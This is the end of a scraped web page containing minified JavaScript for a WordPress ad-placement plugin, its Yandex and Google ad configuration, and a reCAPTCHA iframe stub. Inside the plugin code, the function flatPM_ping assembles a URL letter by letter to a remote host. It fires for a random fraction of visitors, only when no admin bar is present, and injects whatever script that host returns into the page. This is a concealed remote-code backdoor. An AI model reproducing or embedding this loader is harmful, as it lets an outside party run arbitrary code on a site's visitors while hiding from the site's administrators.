eData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,m="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat_pm_3_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat_pm_3_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_3_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_3_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var o=ff(this).find(".flatPM_sidebar");setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,r=Math.max(t/e,300);o.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,a=Math.max(t/e,300);ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",a)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat_pm_3_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_3_out .flat_pm_3_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_3_modal .flat_pm_3_cross",function(){ff(this).closest(".flat_pm_3_modal").removeClass("flat_pm_3_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script>
<script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"1793","html":[{"fst":"<!-- Yandex.RTB R-A-484593-12 -->\n<div id=\"yandex_rtb_R-A-484593-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-484593-12\",\n                renderTo: \"yandex_rtb_R-A-484593-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-484593-13 -->\n<div id=\"yandex_rtb_R-A-484593-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-484593-13\",\n                renderTo: \"yandex_rtb_R-A-484593-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"3"}},"ID":"1795","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-4766766948413850\"\n     data-ad-slot=\"1060340196\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"1796","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-4766766948413850\"\n     data-ad-slot=\"5012011737\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EWXeQLx4Itjs-AVLwEUFaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768885271292');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>